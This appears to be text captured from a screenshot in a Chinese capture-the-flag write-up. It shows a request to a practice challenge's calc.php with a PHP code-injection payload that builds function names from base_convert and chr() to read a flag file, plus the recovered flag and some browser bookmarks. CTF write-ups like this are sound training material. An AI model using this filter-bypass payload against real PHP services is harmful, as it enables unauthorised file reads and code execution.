 node3.buuoj.cn:27649/calc.php? num=base_convert(2146934604002,10,36)(chr(47).f1agg)
火狐官方站点 新手上路 常用网址 京东商城 BugkuCTF - 练习平台 111.198.29.45:49253/ [WeChall] Training: ... CTF 在线工具
flag{98782ac8-7d7d-4461-94ac-c8a94fbd3a36} 43
https://blog.csdn.net/weixin_42271850